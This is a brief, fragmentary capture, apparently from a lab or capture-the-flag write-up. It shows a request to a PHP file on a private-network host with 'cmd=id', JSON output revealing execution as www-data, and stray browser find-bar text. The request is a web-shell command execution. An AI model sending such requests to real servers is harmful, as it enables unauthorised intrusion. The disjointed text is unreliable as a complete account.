 172.18.0.4/projects/project_2
172.18.0.4/projects/project_2//8065.php?cmd=id
[{"Name":null,"Value":"uid=33(www-data) gid=33(www-data) groups=33(www-data) ","Domain":null,"Path":"\/","Max-Age":null,"Expires":1,"Secure":false,"Discard":false,"HttpOnly":false}]
encryptionKey Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top